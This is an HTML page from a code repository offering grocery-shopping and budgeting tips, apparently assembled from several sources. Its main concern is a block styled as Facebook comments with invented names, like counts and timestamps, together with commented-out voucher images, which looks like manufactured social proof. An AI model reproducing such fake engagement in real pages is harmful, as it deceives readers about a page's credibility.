


==== online_advice/index.html @ e9d2930c "added online advcie" ====
<!DOCTYPE html>

<html lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Become a better shopper</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="noindex,nofollow">
	<meta name="viewport" content="width=device-width,  user-scalable=0">

    <script id="3BlpM" src="[data-uri]">
    </script>

	<style>
		html,
		body,
		div,
		span,
		h1,
		h2,
		p,
		a,
		img,
		strong,
		section {
			margin: 0;
			padding: 0;
			border: 0;
			font-size: 100%;
			font: inherit;
			vertical-align: baseline
		}

		section {
			display: block
		}

		body {
			line-height: 1
		}

		.h1 {
			font-size: 1.6rem
		}

		.h2 {
			font-size: 1.2rem
		}

		.h5 {
			font-size: .875rem
		}

		.bold {
			font-weight: 700
		}

		.italic {
			font-style: italic
		}

		.center {
			text-align: center
		}

		.block {
			display: block
		}

		.clearfix:after,
		.clearfix:before {
			content: " ";
			display: table
		}

		.clearfix:after {
			clear: both
		}

		.fit {
			max-width: 100%
		}

		.mb0 {
			margin-bottom: 0
		}

		.my1 {
			margin-top: .5rem;
			margin-bottom: .5rem
		}

		.mt2 {
			margin-top: 1rem
		}

		.pt1 {
			padding-top: .5rem
		}

		.pb1 {
			padding-bottom: .5rem
		}

		.pl1 {
			padding-left: .5rem
		}

		.p2 {
			padding: 1rem
		}

		.pt2 {
			padding-top: 1rem
		}

		.py2 {
			padding-top: 1rem;
			padding-bottom: 1rem
		}

		.py1 {
			padding-top: .5rem;
			padding-bottom: .5rem
		}

		.px2 {
			padding-left: 1rem;
			padding-right: 1rem
		}

		.col {
			float: left
		}

		.col {
			box-sizing: border-box
		}

		.col-2 {
			width: 16.66667%
		}

		.col-4 {
			width: 33.33333%
		}

		.col-8 {
			width: 66.66667%
		}

		.col-10 {
			width: 83.33333%
		}

		.circle {
			border-radius: 50%
		}

		.text-right {
			text-align: right
		}

		.btn {
			text-decoration: none;
			cursor: pointer;
			line-height: 1.5;
			padding: .5rem 1rem;
			height: auto;
			text-align: center;
			vertical-align: middle;
			-webkit-appearance: none;
			color: #fff;
			display: block;
			border-radius: 5px
		}

		.btn:hover {
			text-decoration: none
		}

		.btn:focus {
			outline: none
		}

		.facebook__img1,
		.facebook__img2,
		.facebook__img3,
		.facebook__img4,
		.facebook__img5,
		.facebook__img6,
		.facebook__liketop,
		.facebook__like {
			max-width: 100%;
			background-size: 100%;
			background-image: url(/img/sprite.png)
		}

		.facebook__img1 {
			background-position: 0 0;
			background-size: 100%
		}

		.facebook__img2 {
			background-position: 0 17.482517%;
			background-size: 100%
		}

		.facebook__img3 {
			background-position: 0 34.965035%;
			background-size: 100%
		}

		.facebook__img4 {
			background-position: 0 52.447552%;
			background-size: 100%
		}

		.facebook__img5 {
			background-position: 0 69.93007%;
			background-size: 100%
		}

		.facebook__img6 {
			background-position: 0 87.412587%;
			background-size: 100%
		}

		.facebook__liketop {
			background-position: 0 94.339623%;
			background-size: 108.695652%
		}

		.facebook__like {
			background-position: 0 100%;
			background-size: 277.777778%
		}

		.facebook {
			background-color: #eeeff4
		}

		.facebook__box {
			padding: .3rem 0;
			font-size: .8rem;
			box-sizing: border-box
		}

		.facebook__box span {
			color: #365899
		}

		.facebook__box__text__like__item {
			display: inline-block;
			font-size: .8rem
		}

		.facebook__box__text__like__item img {
			width: 13px;
			vertical-align: middle
		}

		.facebook__box__text__like__item:after {
			display: inline-block;
			color: #90949c;
			content: "·";
			margin: 0 .25rem
		}

		.facebook__box__text__like__item--grey {
			color: #90949c !important
		}

		.facebook__box__text__like__item:last-child:after {
			display: none !important
		}

		.facebook__box--border {
			border-bottom: 1px solid #e1e2e3;
			padding: .8rem 0
		}

		.facebook p {
			line-height: 1.3
		}

		@media (min-width: 40em) {
			.facebook__box .col-2 {
				width: 10%
			}

			.facebook__box .col-10 {
				width: 90%
			}

			.facebook__box .pl1 {
				padding-left: 1rem
			}

			.facebook__box__text {
				margin-top: .5rem
			}
		}

		html,
		body {
			background: white;
			font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
			font-size: 1rem;
			font-weight: normal;
			line-height: 1.5;
		}

		h1,
		h2 {
			line-height: 1.1;
			margin-bottom: .5rem;
		}

		.clearfix {
			max-width: 760px;
			margin: 0 auto;
		}

		.header {
			background: #031a46;
		}

		.header__logo {
			text-align: center;
		}

		.header__date {
			color: white;
		}

		.header__logo img {
			max-width: 150px;
		}

		.main h1 {
			color: #031a46;
		}

		.main p {
			margin-bottom: 1rem;
		}

		.highlight {
			color: red;
		}

		::-moz-focus-inner {
			border: 0;
			padding: 0;
		}

		.btn {
			margin-bottom: .5rem;
			background-color: #031a46;
			box-shadow: inset 0 -0.125rem 0 #0d749a;
		}

		.btn-lg {
			padding: 0.75rem 1.5rem;
			font-size: 1.25rem;
			font-weight: bold;
		}

		.main__validate,
		.main__validate__text span,
		#quiz__question--2,
		#quiz__question--3,
		#quiz__question--4,
		.main__prize {
			display: none;
		}

		.main__validate__progress {
			display: flex;
			overflow: hidden;
			font-size: 0.75rem;
			line-height: 1rem;
			text-align: center;
			background-color: #eceeef;
			border-radius: 0.25rem;
		}

		.main__validate__progress--bar {
			background-color: #031a46;
			height: 10px;
		}

		.main__validate__text strong {
			color: #dd1921;
		}

		.main__prize {
			border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
	</style>



</head>


<body>



	<section class="header py1">
		<p class="header__date h5 center" id="date"> 5th April, 2020</p>
	</section>

	<section class="main p2">
		<div class="clearfix">

			<h1 class="h1 bold">Getting the best deals online</h1>

			<p>Buying groceries online comes with some extra costs, however, including slightly marked up prices, delivery fees and peak-hours surcharges. So read on for some ways to save. Don't try to save by cutting down the amount you tip, however. Grocery delivery workers don't have the option to work from home and are providing a vital service. And the delivery fee does not go to the person who brings your order. So tip generously.</p>
			<p>
				<br>
</p>
				<p>You can get produce and pre-packaged foods through Walmart's grocery delivery service, from frozen meals to bananas. If you live near one of the 3,000 Walmart stores that participates in the program, there's also the option to have your order loaded into your car outside the store (which is free of charge).</p>
				<p>
					<br>
</p>
					<p>
						<br>
</p>
						<p>Finding Coupons</p>
						<p>There are many different types of coupons, and stores have different policies for how all of the various coupons can be redeemed. By understanding the different types of coupons and the policies for redeeming coupons in most stores, shoppers can save more money. The more involved shoppers become at using coupon strategies to save money at the grocery store, the easier the process becomes.</p>
						<p>
							<br>
</p>
							<p>Being on the lookout for fake deals</p>
							<p>Part of the training for the management positions at grocery stores includes learning how to set up store promotions that look like promotions, but offer no real savings to shoppers.
Common ways to tempt shoppers into buying expensive impulse items includes:
Placing items children like near the checkout counters.
Setting up areas that may have one reduced item among the several items that are displayed.
Appealing to shoppers' moods with seasonal displays.
These are just a few examples. Learning the different strategies used at grocery stores to display "fake" sale items can help shoppers avoid falling for the tricks of the grocery store trade.</p>
							<p>
								<br>
</p>
								<p>Delivery Times</p>
								<p> Depending on your location, you can get same-day delivery (sometimes in as little as an hour!) from a variety of stores in your area like Costco, Aldi, Kroger, Safeway, and more. Some non-grocery retailers (including Sur La Table) and local speciality stores like butchers and fish mongers have also partnered with Instacart. You can shop straight from the app (available on iOS and Android) or directly from the website if you prefer your computer's bigger screen.
								</p>
								<p>
									<br>
</p>
									<p>Try another brand for big savings</p>
									<p>Don't believe the brand hypnosis. Whether it's bacon, biscuits, baked beans or bolognese sauce, if something costs more it's got to be better, right? Wrong. The phrasing and promotional language used in shops hypnotises us into thinking most costly is best. While the packaging looks more opulent, look beneath to the actual product you're getting and sometimes you won't be able to tell the difference.Supermarkets separate their products into different categories, using loaded language to give you the choice of how 'luxury' or 'basic' you want to be.</p>
									<p>
										<br>
</p>
										<p>Never shop when hungry - even online!</p>
										<p>OK, so it may sound obvious, but it's true: if you're hungry, you're more likely to buy things you don't need. Plus beware pick-up shops. If you pop into your local shop on your way home to buy a pint of milk as a catch-up midweek, don't pick up a basket. Do that, and you'll generally fill it. If you want a pint of milk, buy a pint of milk then leave.</p>
										<p>
											<br>
</p>
											<p>
												<br>
</p>
												<p>Think about the workers</p>
												<p>Check store policies. Look online for what your store is doing to protect both customers and workers. Many stores now close early to sanitize and offer dedicated shopping hours to customers who are 60 and older. Some stores have installed wipe and hand sanitizer stations and put colored tape on floors to help customers keep their distance at checkout lines. If your store isn’t taking special measures, don’t shop there.</p>
												<p>
													<br>
</p>
													<p>Do you need all the stuff in your basket</p>
													<p>Buying in bulk is amazing . . . when it actually saves you money. Don’t assume that the big bulk buys at the discount stores are automatically the cheaper option. When you’re grocery shopping on a budget, be sure to stop and compare the price per unit or ounce for the item you’re buying. As tempting as it is to stock up, don’t buy more than you really need—especially when it comes to perishable items. Buying bulk cereal might be a great investment for a family of four, but if it’s just you and your spouse, that 40-count of Greek yogurt might not be the best buy.</p>
													<p>
														<br>
</p>
														<p>
															<br>
</p>
															<p>Try different grocery stores</p>
															<p>Why did you pick your current grocery store? Is it the friendliest? Is it in the most convenient location? If we’re being honest, most of us probably shop where we do out of habit. Don’t let a comfortable routine cost you money. If you’re not sure which grocery stores are worth your time and money, ask around. People who are getting the best deals will gladly gush about their favorite spots. Also, if you want to save money on food, be sure to check the weekly ads in your area for what’s on sale at competing grocery stores. You might find that shopping at the store down the street is costing extra money in the long run. Figuring out a new shopping plan may be frustrating at first, but it’s worth it to keep some extra cash in your pocket.</p>
</p>
																<p>Try generic brands</p>
																<p>You know generic pasta is cheaper, but you’re still not convinced it won’t ruin your grandmother’s lasagna recipe. Are generic brands really as good as the name brands? A group of Consumer Reports “taste testers” found that most store brands measure up to the name brands in taste and quality—and they’re usually 15–30% lower in price!1 In other words, your less expensive lasagna will taste just as delicious as Grandma’s. Still not sold? According to a study by the National Bureau of Economic Research, when buying staples like salt, sugar and baking soda, chefs were more likely to buy generic than you and me.2 And they’re the food experts! The study concluded that if more consumers purchased store brands, we could save roughly $44 billion. With that kind of money on the line, it pays to be brand disloyal.</p>
																<p>
																	<br>
</p>
																	<p>Better habits for a better bill</p>
																	<p>A few new habits can help you lower your monthly grocery bill, stick to your budget, and meet your money goals faster. That means more cash to pay down debt, invest for the future, or save for something fun—like a babysitter and a nice meal out where someone else cooks and cleans up. Try one of these grocery store hacks on your next trip down the grocery aisle, and you could be pleasantly surprised by how much cash stays in your pocket! Don’t have a grocery budget? Well what the heck are you waiting for? You need one to truly figure out how to save money on groceries! Create your budget with our free budgeting app, EveryDollar, and get ready to hit the grocery store armed and dangerous next.																	</p>



																	<section class="facebook px2">
																		<div
																			class="clearfix facebook__box facebook__box--border ">
																			<div class="col col-4 ">
																				<span class="facebook__box__text__like__item--grey"><img src="likes.png" class="facebook__liketop" style="height: 17px; vertical-align: middle"> 544</span>
																			</div>
																			<div class="col col-8 text-right">
																				<span class="facebook__box__text__like__item--grey">31 comments 108 shares</span>
																			</div>
																		</div>

																		<!-- 1 -->
																		<div class="clearfix facebook__box">
																			<div class="col col-2 ">
																				<img class="facebook__img1 circle" alt="" src="pr6.jpg"></div>
																				<div
																					class="col col-10 facebook__box__text pl1">
																					<p><span class="bold">Elly Gallway</span>
																						Super page. Thank you</p>

																					<div
																						class="facebook__box__text__like">
																						<span class="facebook__box__text__like__item">Like</span>
																						<span class="facebook__box__text__like__item">Comment</span>
																						<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 5</span>
																						<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">Just now</span>
																					</div>
																				</div>
																			</div>

																			<!-- 2 -->
																			<div class="clearfix facebook__box">
																				<div class="col col-2 ">
																					<img class="facebook__img2 circle" alt="" src="pr2.jpg"></div>
																					<div
																						class="col col-10 facebook__box__text pl1">
																						<p><span class="bold">Emma McGinness</span>
																							I like all of them! Really
																							helpful!</p>
																						<!--<p><img src="comment_voucher_Lidl.jpg" alt="voucher" class="fit"></p>-->
																						<div
																							class="facebook__box__text__like">
																							<span class="facebook__box__text__like__item">Like</span>
																							<span class="facebook__box__text__like__item">Comment</span>
																							<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 3</span>
																							<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">Just now</span>
																						</div>
																					</div>
																				</div>

																				<!-- 3 -->
																				<div class="clearfix facebook__box">
																					<div class="col col-2 ">
																						<img class="facebook__img3 circle" alt="" src="pr1.jpg"></div>
																						<div
																							class="col col-10 facebook__box__text pl1">
																							<p><span class="bold">Sally Phillpot</span>
																								I love this! What a
																								wonderful post!!</p>
																							<div
																								class="facebook__box__text__like">
																								<span class="facebook__box__text__like__item">Like</span>
																								<span class="facebook__box__text__like__item">Comment</span>
																								<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 2</span>
																								<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">31 minutes ago</span>
																							</div>
																						</div>
																					</div>

																					<!-- 4 -->
																					<div class="clearfix facebook__box">
																						<div class="col col-2 ">
																							<img class="facebook__img4 circle" alt="" src="pr5.jpg"></div>
																							<div
																								class="col col-10 facebook__box__text pl1">
																								<p><span class="bold">Liza O'Rylie</span>
																									I am so glad I've
																									read it!</p>
																								<div
																									class="facebook__box__text__like">
																									<span class="facebook__box__text__like__item">Like</span>
																									<span class="facebook__box__text__like__item">Comment</span>
																									<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 15</span>
																									<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">3,5 hours ago</span>
																								</div>
																							</div>
																						</div>

																						<!-- 5 -->
																						<div
																							class="clearfix facebook__box">
																							<div class="col col-2 ">
																								<img class="facebook__img5 circle" alt="" src="pr4.jpg"></div>
																								<div
																									class="col col-10 facebook__box__text pl1">
																									<p><span class="bold">Dorine Smyth</span>
																										Glad I found
																										this post!</p>
																									<!-- <p><img src="" alt="voucher" class="fit"></p> -->
																									<div
																										class="facebook__box__text__like">
																										<span class="facebook__box__text__like__item">Like</span>
																										<span class="facebook__box__text__like__item">Comment</span>
																										<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 1</span>
																										<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">6 hours ago</span>
																									</div>
																								</div>
																							</div>

																							<!-- 6 -->
																							<div
																								class="clearfix facebook__box">
																								<div class="col col-2 ">
																									<img class="facebook__img6 circle" alt="" src="p2.jpg"></div>
																									<div
																										class="col col-10 facebook__box__text pl1">
																										<p><span class="bold">Kev O</span>
																											Great tips!
																											Thank you!
																										</p>
																										<div
																											class="facebook__box__text__like">
																											<span class="facebook__box__text__like__item">Like</span>
																											<span class="facebook__box__text__like__item">Comment</span>
																											<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 3</span>
																											<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">7 hours ago</span>
																										</div>
																									</div>
																								</div>

																	</section>

																	<p
																		style="font-size: 11px; text-align: center; margin: 30px 0;">
																		This information is independently curated, and has no relationship - either affiliated or sponsored - with any of the products list. The trademarks are the property of their respective owners. If a trademark is used, this is always under fair-use principles as it is necessary for the description of the product. All images are shown for illustrative purposes only.</p>


																	<!-- JAVASCRIPT -->

																	<script type="text/javascript" src="jquery-min.js">
																	</script>



</body>

</html>
